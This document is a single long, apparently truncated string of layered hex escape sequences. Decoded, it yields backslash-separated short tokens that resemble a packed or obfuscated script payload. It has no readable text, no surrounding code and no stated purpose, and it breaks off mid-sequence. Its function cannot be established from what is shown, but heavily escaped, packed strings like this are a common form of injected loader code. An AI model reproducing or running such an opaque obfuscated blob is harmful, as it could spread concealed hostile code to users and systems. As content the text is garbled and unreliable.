\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x